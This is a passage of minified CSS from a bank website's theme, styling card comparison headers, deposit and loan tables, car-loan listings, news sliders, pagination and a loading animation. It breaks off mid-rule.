.vib-v2-cion-box-banner-thank{top:10%;opacity:1}.img-box-thank{max-height:380px;min-height:380px}.viv-txt-search-card-header{float:right;line-height:45px;font-size:16px}.vib-v2-btn-search-card-header{float:right;margin-left:30px;width:160px;text-align:center}.vib-v2-section-tab-all-banca{margin-top:0;box-shadow:none!important;border-bottom:1px solid #d7d7d7}.vib-v2-section-tab-promotion-new .vib-v2-list-card-header-mobile,.vib-v2-txt-manager .vib-v2-position-leader{height:auto}.vib-v2-section-tab-all-card{background:#fff;box-shadow:rgba(134,134,134,.2) 0 10px 10px;position:relative;z-index:5}.vib-v2-box-card-header-credit img,.vib-v2-header-compare img{height:50px}.vib-v2-box-card-header-credit p{margin-bottom:0;margin-top:0;font-weight:600;display:inline-block}.vib-v2-header-compare{position:absolute;width:auto;text-align:center;padding-top:10px;top:15px;right:15px;display:block}.vib-v2-header-compare:hover{border-bottom:2px solid #999}.vib-v2-header-compare p{margin-bottom:16px;font-size:var(--font-body-medium-size);font-weight:var(--font-body-medium-weight);line-height:32px;padding-right:44px!important}.number-compare-header{position:absolute;top:-5px;right:-15px;width:18px;height:18px;text-align:center;line-height:18px;background:#fdb913;color:#1b1b1b;border-radius:50%;font-size:12px}.box-card-header-credit-other.active{border-bottom:6px solid #fdb913;background:#fff;position:relative;z-index:6}.box-card-header-credit-other.active:after{content:"";width:100%;background:#fff;height:3px;position:absolute;left:0;bottom:-2px;z-index:6}.vib-v2-line-header-credit{float:left;margin-left:35px}.vib-v2-line-header-credit::before{content:"";display:block;width:1px;height:45px;background:#d7d7d7;margin-top:25px}.vib-v2-box-card-header-credit::after{content:"";display:block;width:1px;height:20px;background:#d7d7d7;position:absolute;right:0;top:20px}.vib-v2-list-card-header-credit::after{content:"";display:block;height:0;clear:both}.vib-v2-body-icon-services{width:111px;height:111px;background:#e4e4e4;border-radius:50%;text-align:center;position:absolute;left:15px;top:0}.vib-v2-body-txt-services{min-height:111px;margin-left:131px;font-size:16px}.vib-v2-body-txt-services span{position:absolute;top:50%;transform:translateY(-50%);display:block;padding-right:15px}.vib-v2-line-condition{padding:15px 0;border-top:1px solid #d7d7d7}.vib-v2-header-loan-upl-detail::after,.vib-v2-header-promotion-detail::after,.vib-v2-line-condition::after,.vib-v2-line-form-table-detail::after,.vib-v2-list-news-community-about::after,.vib-v2-list-project::after,.vib-v2-list-vehicles-car::after,.vib-v2-report-tab h4::after,.vib-v2-report-tab::after,.vib-v2-title-list::after{content:"";clear:both;display:block}.vib-v2-left-condition{float:left;width:30%;font-size:20px;font-weight:600}.vib-v2-right-condition{float:left;width:70%;font-size:16px}.vib-v2-list-condition{margin-top:25px}.vib-v2-images-download-app{width:350px;border-radius:5px 0 0 5px}.vib-v2-title-form-credit{font-size:26px;font-weight:400;text-align:center;padding-top:30px}.vib-v2-txt-about-friend h3,.vib-v2-txt-about-friend h3 p{font-size:30px;color:#fff;margin-top:0;margin-bottom:20px;max-width:520px}.vib-v2-txt-about-friend p{color:#fff;font-size:18px;margin-bottom:5px}.vib-v2-text-mgm p span,.vib-v2-txt-about-friend p span{color:#ffbb13;font-weight:700}.vib-v2-toolbar-range-sllider .rangeslider__handle{width:0;height:0;border-left:11px solid transparent;border-right:11px solid transparent;border-top:15px solid var(--bg-gradient-orange-1);border-radius:0;background:0 0;top:-27px}.vib-v2-toolbar-range-sllider .arrow-left-1,.vib-v2-toolbar-range-sllider .arrow-left-2,.vib-v2-toolbar-range-sllider .arrow-right-1,.vib-v2-toolbar-range-sllider .arrow-right-2{border:none;width:1px;height:1px;background:#000}.vib-v2-toolbar-range-sllider .arrow-left-1{left:0;top:1px;right:auto}.vib-v2-toolbar-range-sllider .arrow-left-2{left:0;top:3px;right:auto}.vib-v2-toolbar-range-sllider .arrow-right-1{left:0;top:5px;right:auto}.vib-v2-toolbar-range-sllider .rangeslider__fill__new{border-radius:5px;margin-left:11px;height:5px;background:#ccc;width:calc(100% - 23px)!important;max-width:100%}.vib-v2-path-place-box a,.vib-v2-toolbar-range-sllider .range-container .min-max-value .max-value,.vib-v2-toolbar-range-sllider .range-container .min-max-value .min-value{font-size:14px}.vib-v2-toolbar-range-sllider .range-container .min-max-value .min-value{left:11px;top:10px}.vib-v2-toolbar-range-sllider .range-container .min-max-value .max-value{right:11px;top:10px}.rangeslider__fill,.vib-v2-toolbar-range-sllider .rangeslider{height:5px;border-radius:5px}.vib-v2-toolbar-range-sllider{width:66.67%;float:left;padding:25px 4px 0}.vib-v2-toolbar-range-sllider02{height:60px;width:75%;float:left;padding:25px 4px 0}.vib-v2-toolbar-range-sllider .rangeslider__fill{background:var(--bg-gradient-orange-1);margin-left:11px}.vib-v2-list-slide-showroom .bx-prev,.vib-v2-slider-img-car .bx-prev{background:url(/static/theme/vs2018/images/left_slide_img_car.svg) 0 0/100% no-repeat;width:30px;height:30px;display:block;top:50%;transform:translateY(-50%)}.vib-v2-box-img-body-find-card .bx-wrapper .bx-pager.bx-default-pager a{width:11px;height:11px;border-radius:50%;background:#999;margin:0 5px}.vib-v2-box-img-body-find-card .bx-wrapper .bx-pager.bx-default-pager a.active{background:#0066b3}.vib-v2-label-type-car,.vib-v2-tit-radio-congcu{font-size:16px;margin-bottom:10px}.vib-v2-header-benefit-auto-table,.vib-v2-header-interest-condition{background:#0066b3;color:#fff}.vib-v2-row-table-benefit1,.vib-v2-row-table-benefit2,.vib-v2-row-table-benefit3{padding-top:17px;padding-bottom:17px;font-size:16px;line-height:normal}.vib-v2-deposit-linh-hoat h4{margin-top:0;font-size:16px}.vib-v2-condition h1{font-size:26px;font-weight:700;color:#333;margin:0}.vib-v2-box-content-condition h2{font-size:26px;color:#333;margin:30px 0 0}.vib-v2-table-content-condition h3,.vib-v2-table-content-condition h4{font-weight:700;margin:0;border-top:1px solid #c9c9c9;padding:5px 20px;font-size:14px}.vib-v2-table-content-condition{border-radius:5px;border:1px solid #797979;margin-top:20px;margin-bottom:40px}.vib-v2-interest-condition{margin-top:20px;margin-bottom:40px;border-radius:5px;border:1px solid #797979}.vib-v2-table-content-condition h3{background:#e4e4e4}.vib-v2-table-content-condition h4{background:#d7d7d7}.vib-v2-table-content-condition h3:first-child,.vib-v2-table-content-condition h4:first-child{border-top:none;border-radius:5px 5px 0 0}.vib-v2-line-interest-condition:first-child,.vib-v2-tab-box:nth-child(2) h4,.vib-v2-table-content-condition .vib-v2-line-table-condition:first-child{border-top:none}.vib-table-condition-left{font-weight:600;padding:5px 20px}.vib-table-condition-right{padding:5px 20px}.vib-v2-footer-interest-condition .vib-v2-line-interest-condition,.vib-v2-line-interest-condition,.vib-v2-line-table-condition{border-top:1px solid #c9c9c9}.vib-v2-purview{background:#e4e4e4;padding-top:30px;padding-bottom:50px;margin-top:40px}.vib-v2-title-purview{font-size:26px;color:#333;padding-bottom:20px}.vib-v2-txt-purview p{font-size:14px;margin-bottom:15px}.vib-v2-txt-purview ul{font-size:12px;margin-top:-10px;margin-bottom:10px}.vib-v2-line-box-table-expression{line-height:60px;background:#fff;border-bottom:1px solid #d7d7d7;font-size:16px;height:60px;overflow:hidden;color:#6b6b6b}.vib-v2-left-box-table-expression .vib-v2-line-box-table-expression{padding-left:20px}.vib-v2-header-box-table-expression{min-height:60px;background:#0066b3;color:#fff}.vib-v2-right-box-table-expression .vib-v2-header-box-table-expression{color:#fff;padding-top:15px;padding-bottom:15px;font-size:18px;text-align:right}.vib-v2-popup-dk-current-form a{max-width:280px;margin-top:30px}.vib-v2-popup-dk-current-form{text-align:center;padding-top:40px;padding-bottom:40px}.vib-v2-box-brand-car,.vib-v2-box-vehicles-car{display:inline-block;padding:10px;text-align:center}.vib-v2-box-find-car h3,.vib-v2-popup-dk-current-form h2{font-size:36px;font-weight:400;margin:0}.vib-v2-popup-dk-current-form p{margin:0 auto;font-size:18px;max-width:600px}.vib-v2-table-content-condition-note{margin-top:-20px}.vib-form-link-appstore a{margin:0 7px}.vib-form-link-appstore img{height:51px}.vib-v2-input-pin-card-form h4{margin:0;font-size:18px;font-weight:300}.vib-v2-list-pin-input input{border:1px solid #d7d7d7;border-radius:3px;height:60px;width:60px;margin-right:15px;text-align:center;font-size:25px}.vib-v2-input-pin-card-form p{margin-top:20px;font-size:16px;color:#6b6b6b;font-weight:300}.vib-v2-box-find-car p{margin:20px 0;font-size:16px}.vib-v2-title-auto{font-size:36px;font-weight:400;line-height:36px;margin-top:60px}.vib-v2-box-brand-car{border-radius:6px;border:1px solid #bcbcbc}.vib-v2-box-brand-car img{height:84px;min-height:84px;max-width:100%}.vib-v2-box-brand-car:hover{box-shadow:rgba(0,0,0,.2) 0 0 15px;border:none}.vib-v2-box-brand-car h4{margin:0;font-size:16px;font-weight:600}a.vib-v2-box-brand-car,a.vib-v2-box-brand-car:hover{color:#333}.vib-v2-box-vehicles-car img{max-width:100%;max-height:125px;min-height:125px}.vib-v2-box-vehicles-car{margin-bottom:20px;border-radius:6px}.vib-v2-box-vehicles-car:hover{box-shadow:0 0 15px rgba(0,0,0,.2)}.vib-v2-box-vehicles-car h3{text-align:left;margin:20px 0 0;font-size:16px;color:#1b1b1b;font-weight:600}.vib-v2-box-vehicles-car h4{font-size:16px;margin-bottom:0;color:#5e5e5e;margin-top:5px;text-align:left}.vib-v2-box-vehicles-car p{margin-bottom:0;text-align:left;color:#1b1b1b;font-size:16px}.vib-v2-detail-car{padding-top:25px;margin-bottom:60px}.vib-v2-price-auto{font-size:18px;font-weight:400;color:#5e5e5e;margin-top:10px}.vib-v2-price-auto span{font-weight:600;color:#5e5e5e}.vib-v2-line-txt-car .vib-v2-input01.disabled_input{opacity:.5;background:#e4e4e4!important;border:1px solid #999!important}.vib-v2-slider-img-car img{margin:0 auto;max-width:100%;max-height:300px}.vib-v2-slider-img-car .bx-prev{position:absolute}.vib-v2-list-slide-showroom .bx-prev{position:absolute;left:-30px}.vib-v2-list-slide-showroom .bx-next,.vib-v2-slider-img-car .bx-next{background:url(/static/theme/vs2018/images/left_slide_img_car.svg) 0 0/100% no-repeat;width:30px;height:30px;top:50%;transform:translateY(-50%) rotate(180deg);position:absolute;display:block}.vib-v2-slider-img-car .bx-next{right:0}.vib-v2-list-slide-showroom .bx-next{right:-30px}.vib-v2-img-box-showroom img{max-width:100%;border-radius:5px;overflow:hidden}.vib-v2-box-showroom h3{margin-top:20px;font-size:16px;margin-bottom:0;text-transform:uppercase;font-weight:600}.vib-v2-box-showroom p{margin-top:5px;font-size:16px;margin-bottom:0}.bx-pager-slide-car{text-align:center;margin-top:20px}.vib-v2-body-benefit-auto-table h4{margin:0;background:#e4e4e4;padding:20px;font-size:18px;font-weight:600}.vib-v2-tab-detail-deposit li{list-style:none;display:block;float:left;cursor:pointer;margin-top:5px;margin-right:2px;font-size:16px;padding:0 30px;background:#e4e4e4;height:45px;border-radius:5px 5px 0 0;line-height:45px}.vib-v2-tab-detail-deposit li.active{line-height:50px;background:#0066b3;height:50px;margin-top:0;font-weight:700;color:#fff}.vib-v2-line-year-tab{height:49px;border-bottom:1px solid #4c93c9;background:#0066b3}.vib-v2-line-year-tab ul{float:right;margin-right:15px;margin-bottom:0}.vib-v2-line-year-tab li{list-style:none;float:left;padding:0 13px;line-height:49px;cursor:pointer;font-size:16px;color:#fff}.vib-v2-header-loan-upl-detail li:hover,.vib-v2-line-year-tab li.active{color:#fdb913}.vib-v2-header-box-table{height:60px;background:#0066b3}.vib-v2-header-box-table .vib-v2-colum-table-deposit{font-size:16px;white-space:normal;color:#fff;font-weight:600}.vib-v2-colum-table-deposit{line-height:60px;text-align:right;padding-right:30px;font-size:16px;white-space:nowrap}.vib-v2-fix-row1-table{padding-left:30px;font-size:16px;font-weight:600}.vib-v2-title-box-table-deposit{line-height:60px;padding-left:30px;background:#e4e4e4;font-size:16px}.vib-v2-title-box-table-deposit span{font-size:18px;font-weight:700}.vib-v2-line-box-table-deposit:last-child,.vib2018-box-text-news:last-child{border:none}.vib-v2-note-line-box-table-deposit{padding:10px 30px}.header-doitac .vib-v2-link-atm-home{right:50px}.header-doitac .tel_top_home{right:100px}.vib-v2-button-search-doitac a{background:var(--bg-gradient-orange-1);display:block;text-align:center;height:62px;line-height:62px;border-radius:5px;position:relative;color:#fff!important}.vib-v2-box-project p,.vib-v2-left-header-mortgage,.vib-v2-title-table-deposit{font-size:16px;color:#6b6b6b}.vib-v2-button-search-doitac #aSearch{color:#000!important;font-weight:600;font-size:16px}.vib-v2-button-search-doitac.active_search #aSearch{color:var(--bg-color-mono-10)!important}.vib-v2-button-search-doitac.active_search a{background-color:var(--bg-color-mono-9);opacity:1;position:relative;border-radius:0 5px 5px 0;color:var(--bg-color-mono-10)}.vib-v2-button-search-doitac a::after{background:var(--icon-Search_audit) center center no-repeat;background-size:30px;content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-repeat:no-repeat;z-index:1}.vib-v2-button-search-doitac.active_search a::after{background:var(--icon-Search_audit2) center center no-repeat;background-size:30px}.vib-v2-button-search-doitac.active_search a:hover::before{background-color:var(--bg-color-mono-9);border-radius:0 5px 5px 0;text-decoration:none;cursor:pointer;content:"";width:100%;height:100%;top:0;left:0;position:absolute;z-index:1;opacity:0;transition:.5s}.vib-v2-box-project h4 a{font-size:18px;color:#1b1b1b}.vib-v2-box-project p{margin-bottom:0}.vib-v2-compare-table-deposit{font-size:16px;padding-right:20px;padding-top:20px;padding-bottom:20px}.vib-v2-header-compare-box-table .vib-v2-compare-table-deposit{color:#fff;padding:20px 0;text-align:center}.vib-v2-header-compare-box-table{background:#0066b3;border-radius:5px 5px 0 0}.vib-v2-title-table-deposit{padding:20px 0}.img-list-banca img{max-width:100%;border-radius:5px}.vib-v2-box-banca-content h3{font-size:26px;font-weight:400;line-height:26px}.vib-v2-box-banca-content h5{margin:20px 0 0;font-size:16px}.img-box-project{overflow:hidden;height:150px;width:100%;display:block;border-radius:5px}.img-box-project img{max-width:100%;transition:1s;height:100%;width:100%}.img-box-project img:hover{transform:scale(1.2);transition:1s}.vib-v2-call-appartment{border-top:1px solid #ebebeb;padding-top:20px;margin-top:40px}.vib-v2-table{margin-top:20px;display:table}.vib-v2-table-cell-right{display:table-cell;padding-left:20px}.vib-v2-txt-detail-mortgage{margin:40px 0;font-size:16px}.vib-v2-section-content-other{margin-top:55px;margin-bottom:60px}.vib-v2-hover-rate:hover .number_rate_hover{font-weight:600;color:#fff}.vib-v2-hover-rate:hover .number_rate_hover:before{height:60px;transition:.3s}.vib-v2-hover-rate:hover .btn_rate_hover{top:0;transition:.3s;opacity:1}a.btn_rate_hover{background:#fdb913;font-weight:600;display:inline-block;font-size:16px;width:80px;text-align:center;line-height:60px;position:absolute;right:-80px;top:-60px;transition:.3s;opacity:0}a.btn_rate_hover:hover{background:#fdb916;color:#1b1b1b}.number_rate_hover{display:inline-block;padding:0 15px;position:relative;white-space:nowrap;min-width:75px;text-align:center}.number_rate_hover span{position:relative;z-index:2;font-weight:600;color:#1b1b1b}.number_rate_hover::before{height:0;position:absolute;top:0;left:0;content:"";display:block;background:#1b1b1b;transition:.3s;width:100%}.vib-v2-line-promotion-detail,.vib-v2-right-slider{display:table;width:100%}.vib-v2-line-slider{padding:10px;display:table-cell;text-align:right;width:16.67%}.vib-v2-img-box-community img,.vib-v2-img-promotion-box img,.vib2018-bg-news{width:100%;border-radius:5px}.vib-v2-note-form{margin-top:15px;font-weight:300}.vib-v2-total-footer,.vib-v2-total-footer span{font-weight:400;font-size:16px}.vib-v2-total-footer{border-top:1px solid #e4e4e4;margin-top:40px}.vib-v2-total-footer .vib-v2-form-body-input-group-left span,.vib-v2-total-footer .vib-v2-form-body-input-group-right span{display:inline-block;padding-left:15px;color:#000}.ico_date::before{content:"";display:block;position:absolute;top:20px;right:15px;background:url(/static/theme/vs2018/images/icon_datepicker.svg) 0 0/100% no-repeat;width:20px;height:20px}.vib2018-left-slider-news .bx-wrapper img{border-radius:8px;width:100%}.vib2018-capion-news{position:absolute;bottom:30px;left:30px;z-index:5;color:#fff;padding-right:150px}.time_news_slider{color:#fff;margin-bottom:15px;font-size:16px}.txt_news_slider{font-size:26px;color:#fff;line-height:35px}.vib2018-list-txt-news{border-radius:5px;border:1px solid #e4e4e4}.vib2018-box-text-news{height:170px;padding:30px 40px;position:relative;border-bottom:1px solid #e4e4e4}.vib2018-list-txt-news .vib2018-box-text-news:first-child{border-radius:5px 5px 0 0}.vib2018-box-text-news span{color:#868686;font-size:14px}.vib-v2-title-list h3,.vib-v2-title-news{font-size:36px;color:#1b1b1b;font-weight:400}.vib2018-box-text-news p{margin-bottom:0;margin-top:10px}.vib2018-box-text-news p a{font-size:16px;line-height:27px;color:#1b1b1b;font-weight:400;display:-webkit-box;overflow:hidden}.active_news{background:#0066b3;position:relative}.vib2018-list-txt-news .vib2018-box-text-news:nth-child(3){border-radius:0 0 8px 8px}.vib2018-left-slider-news .bx-controls-direction .bx-prev{background:url(/static/theme/vs2018/images/prev_banner_icon.png) center/100% 100% no-repeat;display:inline-block}.vib2018-left-slider-news .bx-controls-direction .bx-next:hover{background:url(/static/theme/vs2018/images/next_banner_icon_hover.png) center/100% 100% no-repeat;display:inline-block;margin-left:10px}.vib2018-left-slider-news .bx-controls-direction .bx-next{background:url(/static/theme/vs2018/images/next_banner_icon.png) center/100% 100% no-repeat;display:inline-block;margin-left:10px}.active_news::after{content:'';display:block;width:18px;height:30px;position:absolute;left:-14px;top:50%;margin-top:-15px;background:url(/static/theme/vs2018/images/arrow_active_slider.png) no-repeat}.icon--email:before,.icon--facebook-text::before,.icon--google-text:before,.icon--instagram-text:before{width:20px;height:20px;margin-top:3px;content:""}.vib2018-bg-news{height:100%;background-image:linear-gradient(-180deg,rgba(0,102,179,.12) 50%,rgba(0,0,0,.75) 100%);position:absolute;top:0;left:0}.vib2018-left-slider-news .bx-controls-direction{position:absolute;bottom:30px;right:30px}.vib2018-left-slider-news .bx-controls-direction .bx-prev:hover{background:url(/static/theme/vs2018/images/prev_banner_icon_hover.png) center/100% no-repeat;display:inline-block}.vib-v2-title-news{line-height:36px;margin-bottom:40px}.vib-v2-title-list h3{margin:0;float:left}.vib-v2-title-list h3 p{margin-bottom:0;font-size:18px;font-weight:400;color:#515151}.vib-v2-promotion-list{margin:50px 0}.vib-v2-content-about-detail,.vib-v2-content-development,.vib-v2-word-list{margin-top:40px;margin-bottom:40px}.vib-v2-title-table-expression{background:#e4e4e4;line-height:60px;height:60px;border-bottom:1px solid #d7d7d7;font-size:18px;padding-left:20px}.arrow_paging,.arrow_paging_inactive,.arrow_paging_left_inactive,.arrow_paging_right_inactive{background:url(/static/theme/vs2018/images/paging_arrow.png) no-repeat}.arrow_paging,.arrow_paging_inactive,.arrow_paging_left_inactive,.arrow_paging_right_inactive,.vib-v2-paging li:hover a .arrow_paging{height:14px;width:9px;display:inline-block}#popup-loan-detail .vib-v2-line-year-tab ul{margin-right:60px}.vib-v2-paging-search{text-align:left;margin-top:40px}.vib-v2-paging li{display:inline-block;height:40px;line-height:40px;border:1px solid #0066b3;width:40px;border-radius:5px;margin:0 3px;font-size:16px;position:relative;vertical-align:top;color:#0066b3;text-align:center}.vib-v2-btn-have-account a,.vib-v2-txt-manager{vertical-align:middle}.vib-v2-paging li a{display:block;font-size:16px;line-height:44px;text-align:center;margin-top:-2px;position:relative;z-index:2}.vib-v2-paging li a::after{width:40px;height:40px;border:1px solid #f47920;top:1px;left:-1px;border-radius:5px;content:"";display:none;z-index:-1;position:absolute}.vib-v2-paging li a::before{content:"";width:45px;height:45px;background:#fff;position:absolute;top:1px;left:-1px;z-index:-1}.vib-v2-paging li.disabled{background:#ccc;border:none;opacity:.5}.inner,.loader{border-radius:50%}.arrow_paging{position:relative}.arrow_paging_inactive{transform:rotate(180deg)}.arrow_paging_left_inactive{opacity:.3;position:relative;transform:rotate(180deg)}.arrow_paging_right_inactive{opacity:.3;position:relative}.vib-v2-paging li:hover a .arrow_paging_inactive{height:14px;width:9px;display:inline-block;transform:rotate(180deg)}.vib-v2-paging li:first-child:before,.vib-v2-paging li:last-child:before{content:"";background:#fff;display:block;height:42px;position:absolute;left:-1px;width:42px;top:-1px}.vib-v2-paging li:first-child .arrow_paging{transform:rotate(180deg)}.vib-v2-table-column-left{font-size:16px;color:#868686}.vib-v2-line-table-promotion-detail{padding:20px 0;border-bottom:1px solid #e4e4e4}.vib-v2-table-promotion-detail{padding-top:30px}.vib-v2-date-promotion h4{float:left;line-height:30px;margin:0;font-size:16px}.share_link_promotion span{cursor:pointer}.share_link_promotion span:before{content:"";display:block;width:30px;height:30px;background:url(/static/theme/vs2018/images/icon_share_share_black.png) 0 0/100% no-repeat}.icon--facebook-text::before{display:inline-block;background:url(/wps/wcm/connect/057516f1-12c8-4dee-a458-d6fceda6a523/icon_share_facebook_blue.png?MOD=AJPERES) 0 0/100% no-repeat}.icon--email:before{display:inline-block;background:url(/wps/wcm/connect/b941dec0-eff6-45d3-b262-66222c0cd934/icon_share_instagram_blue.png?MOD=AJPERES) 0 0/100% no-repeat}.icon--instagram-text:before{display:inline-block;background:url(/wps/wcm/connect/233e57c1-efe0-424a-8475-6aff596aa56b/icon_share_dlink_blue.png?MOD=AJPERES) 0 0/100% no-repeat}.icon--google-text:before{display:inline-block;background:url(/wps/wcm/connect/b0de0ded-c3d3-4cb2-83fd-02fbaae5e456/icon_share_google_blue.png?MOD=AJPERES) 0 0/100% no-repeat}.vib-v2-section-banner-about{background-size:cover;height:250px;z-index:0;position:relative;background-position:center right}.vib-v2-title-banner-about h2{margin:0;font-size:45px}.vib-v2-title-banner-about p{margin:10px 0 0;font-size:26px;font-weight:400}.vib-v2-title-banner-about h2 p{margin:0;font-size:45px;font-weight:300}.loader{position:fixed;top:calc(50% - 32px);left:calc(50% - 32px);width:64px;height:64px;perspective:800px;z-index:999999}.box_loader::before{background-color:rgba(0,0,0,.8);width:100%;height:100vh;position:fixed;top:0;left:0;content:"";display:block;z-index:999995}.inner{position:absolute;box-sizing:border-box;width:100%;height:100%}.inner.one{left:0;top:0;animation:1s linear infinite rotate-one;border-bottom:3px solid #fdb913}.inner.two{right:0;top:0;animation:1s linear infinite rotate-two;border-right:3px solid #f47920}.inner.three{right:0;bottom:0;animation:1s linear infinite rotate-three;border-top:3px solid #f7941d}@keyframes rotate-one{0%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(0)}100%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@keyframes rotate-two{0%{transform:rotateX(50deg) rotateY(10deg) rotateZ(0)}100%{transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@keyframes rotate-three{0%{transform:rotateX(35deg) rotateY(55deg) rotateZ(0)}100%{transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}.vib-v2-section-tab-about{height:60px;background:#f2f2f2}.vib-v2-section-tab-about li.active a{background:#fff;color:#0066b3;font-weight:700;margin-right:-1px;z-index:4}.vib-v2-section-tab-about li.active a:hover{background:#fff;color:#0066b3}.vib-v2-section-tab-about li a{text-align:center;font-size:16px;position:relative}.vib-v2-section-tab-about li a:hover{background:#e4e4e4;color:#1b1b1b;margin-right:-1px}.vib-v2-section-tab-about li a::before{content:"";display:block;width:1px;height:50%;position:absolute;top:25%;left:0;background:#d7d7d7}.vib-v2-title-about-tab{font-size:36px;font-weight:300}.vib-v2-body-about-tab hr{display:block;background:#d7d7d7;height:2px;margin:40px 0}.vib-v2-tab-leader li{width:33.33%;float:left;position:relative;color:#000;cursor:pointer;font-size:18px;list-style:none;text-align:center;height:65px;border-bottom:1px solid #d7d7d7}.vib-v2-tab-leader li.active:after{content:"";position:absolute;bottom:0;height:3px;width:100%;display:block;background:#0066b3;color:#fff}.vib-v2-tab-leader{height:65px;line-height:65px}.vib-v2-img-manager img{height:280px}.vib-v2-txt-manager{display:inline-block;margin-left:40px;width:450px;text-align:left}.vib-v2-name-leader,.vib-v2-three-upl .vib-v2-body-txt-services span b{font-size:22px}.vib-v2-position-leader{font-size:16px;margin-top:15px;height:62px}.vib-v2-other-detail-leader{margin-top:20px;font-size:16px;color:#6b6b6b;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden;text-overflow:ellipsis}.vib-v2-txt-box-community,.vib-v2-txt-promotion span{-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.vib-v2-more-detail-leader{display:inline-block;margin-top:10px}.vib-v2-manager-leader{margin-top:-20px;border-bottom:1px solid #d7d7d7}.vib-v2-line-content-ib{border-bottom:1px dotted #d7d7d7;margin-bottom:40px}.report-admin .vib-v2-report-tab.active span,.report-admin h4,.vib-v2-body-detail-upl-detail .vib-v2-line-box-table-deposit:last-child,.vib-v2-line-content-ib:last-child{border-bottom:none}.report-admin .vib-v2-report-tab.active h4:last-child,.vib-v2-box-report h3,.vib-v2-report-tab h4,.vib-v2-report-tab span{border-bottom:1px solid #e3e3e3}.vib-v2-box-leader{width:33.33%;padding:0 40px;text-align:center;float:left;margin-top:40px}.vib-v2-list-leader{margin:0 -40px}.vib-v2-box-content-ib h2,.vib-v2-box-content-ib h3{font-size:26px;font-weight:400;margin-top:0;margin-bottom:20px}.vib-v2-box-content-ib li{list-style:none;font-size:16px}.vib-v2-prev-step{font-size:16px;color:#0066b3;padding-left:20px;position:relative}#popup-dathencuocgoi .vib-v2-input02.ocb{border:1px solid #ccc}.vib-v2-popup-have-account-form{padding:60px 20px 20px;text-align:center}.vib-v2-btn-have-account .link{line-height:45px;display:inline-block;margin-left:20px}#texPop3Button2{margin-left:0;margin-top:40px;line-height:normal}.vib-v2-compare-footer{background:#fff;border-top:3px solid #c9c9c9;height:140px;position:fixed;bottom:0;left:0;width:100%;padding-top:30px}.vib-v2-img-box-compare-popup img{height:83px}.vib-v2-box-compare-popup{display:inline-block;margin-left:10px;width:315px}.vib-v2-txt-box-compare-popup{float:left;width:170px;text-align:left;font-size:18px;font-weight:400;margin-left:10px}.vib-v2-btn-compare-poup{display:inline-block;vertical-align:top;margin-left:10px;width:200px;padding-top:20px}.tab_about_news ul{width:auto!important;margin-left:0!important}.tab_about_news ul li a{display:block!important}.tab_about_news{padding:0 20px}.vib-v2-content-report{margin-bottom:60px;margin-top:10px}.vib-v2-report-tab img{height:26px}.vib-v2-box-report h3{margin:0;line-height:60px;font-size:16px}.vib-v2-report-tab span{display:block;line-height:60px;cursor:pointer;font-size:16px;margin-left:45px;position:relative}.vib-v2-report-tab span::before{content:"";background:url(/static/theme/vs2018/images/arrow_tab_report.png) no-repeat;position:absolute;width:8px;height:12px;top:24px;left:-30px}.vib-v2-report-tab.active span::before{transform:rotate(90deg)}.vib-v2-report-tab h4{margin:0 0 0 40px;padding:17px 20px;font-size:16px;transition:.5s;display:none}.vib-v2-report-tab h4 a{display:inline-block;width:100%;max-width:900px}.vib-v2-report-tab h4 a u{color:#0066b3;text-decoration:underline;display:inline-block;margin-left:10px}.vib-v2-report-tab h4 em{color:#aeaeae;font-style:normal;display:none}.vib-v2-report-tab.active span{color:#0066b3;border-bottom:none}.vib-v2-report-tab.active h4{display:block;transition:.5s}.vib-v2-report-tab i{float:right;color:#a1a1a1;font-size:14px;font-style:normal;font-weight:300}.vib-v2-text-mgm h3,.vib-v2-text-mgm h3 p{font-size:45px;line-height:normal;color:#fff}.vib-v2-box-report02 h4{margin-left:0;display:block}.section_community-about .vib-v2-title-banner-about h2{color:#fff;line-height:normal}.vib-v2-box-news-community{padding:0 15px;display:block;width:25%;float:left;margin-bottom:40px}.vib-v2-list-news-community-about{margin:0 -15px}.vib-v2-form-text-desc,.vib-v2-txt-box-community{font-size:16px;margin-top:10px}.vib-v2-txt-box-community{display:-webkit-box}.vib-v2-list-social-detail{position:absolute;top:0;right:0;display:none;text-align:right;width:190px}.vib-v2-list-social-detail a{height:28px;width:28px;border:1px solid #0066b3;border-radius:50%;background:#fff;display:inline-block;text-align:center;line-height:28px;margin-left:15px;color:#0066b3}.vib-v2-list-social-detail a:hover{background:#e6f0f8}.vib-v2-text-mgm{padding-top:170px}.vib-v2-text-mgm h3{margin:0 0 40px}.vib-v2-text-mgm h3 p{margin:0}.vib-v2-text-mgm p{font-size:20px;color:#fff;margin-bottom:5px}.vib-v2-section-txt-dktg h3{margin:0 0 20px;font-weight:400;font-size:36px;line-height:36px}.back-leader,.next-leader{background:url(/static/theme/vs2018/images/arrow_right_leader.png) 0 0/100% 100% no-repeat;top:50%;margin-top:-15px;width:30px}.vib-v2-form-share-fb p{font-size:18px;margin-bottom:20px}a.btn-fb{background:#4367b2!important;color:#fff!important}.back-detail-mortgage::before,.vib-v2-back-brand-car::before,.vib-v2-prev-step::before{background:var(--icon-Angle_right_black) center center no-repeat;width:24px;height:24px;content:"";display:block;position:absolute;left:0;top:0;transform:rotate(180deg);background-size:20px}.back-leader,.next-leader,.timeTo div,.timeTo span{display:inline-block}a.back-detail-mortgage,a.vib-v2-prev-step{padding-left:32px}a.vib-v2-back-brand-car{padding-left:24px;line-height:24px}.transition{-webkit-transition:top .4s linear;-moz-transition:top .4s linear;-ms-transition:top .4s linear;-o-transition:top .4s linear;transition:top .4s linear}.timeTo{font-size:22px;font-weight:600;height:40px}.timeTo span{width:8px;color:#fff}.timeTo.timeTo-white div{color:#fff;background:#0a5791}.timeTo div{position:relative;width:21px;height:40px;overflow:hidden;margin-right:-5px;line-height:42px}.vib-v2-txt-countdown #countdown-11,.vib-v2-txt-countdown p{display:table-cell;vertical-align:middle}.timeTo ul{list-style-type:none;margin:0;padding:0;position:absolute;left:3px}.timeTo ul li{margin:0;padding:0;list-style:none}.vib-v2-txt-countdown #countdown-11{padding-left:10px;padding-right:20px}.vib-v2-section-about-detail .vib-v2-date-promotion{padding-bottom:20px;border-bottom:1px dotted 